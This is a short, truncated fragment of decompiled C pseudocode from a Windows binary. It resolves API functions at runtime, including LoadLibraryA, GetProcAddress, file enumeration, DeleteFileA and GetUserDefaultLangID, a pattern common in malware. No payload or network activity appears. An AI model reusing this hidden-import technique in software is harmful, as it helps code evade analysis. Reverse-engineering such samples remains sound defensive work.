 1 int sub_419700()
2 {
3 int result; // eax
4 int v1; // [esp+0h] [ebp-30h]
5 int v2; // [esp+4h] [ebp-2Ch]
6 int v3; // [esp+8h] [ebp-28h]
7 int v4; // [esp+Ch] [ebp-24h]
8 int v5; // [esp+10h] [ebp-20h]
9 int v6; // [esp+14h] [ebp-1Ch]
10 int v7; // [esp+18h] [ebp-18h]
11 int v8; // [esp+1Ch] [ebp-14h]
12 int v9; // [esp+20h] [ebp-10h]
13 int v10; // [esp+24h] [ebp-Ch]
14 int v11; // [esp+28h] [ebp-8h]
15 int v12; // [esp+2Ch] [ebp-4h]
16
17 v3 = sub_4196D0();
18 if ( v3 )
19 {
20 dword_432898 = (int (__stdcall *)(_DWORD))sub_4195A0(v3, (const char *)LoadLibraryA_0);
21 dword_43280C = (int (__stdcall *)(_DWORD, _DWORD))sub_4195A0(v3, (const char *)GetProcAddress_0);
22 dword_432814 = dword_43280C(v3, *(_DWORD *)ExitProcess_0);
23 dword_4328D4 = dword_43280C(v3, *(_DWORD *)GetUserDefaultLangID_0);
24 dword_4328BC = dword_43280C(v3, *(_DWORD *)FindFirstFileA_0);
25 dword_432908 = dword_43280C(v3, *(_DWORD *)DeleteFileA_0);
26 dword_432888 = dword_43280C(v3, *(_DWORD *)FindNextFileA_0);
27 dword_43278C = dword_43280C(v3, *(_DWORD *)FindClose_0);
28 dword_4327C0 = dword_43280C(v3, *(_DWORD *)GetSystemInfo_0);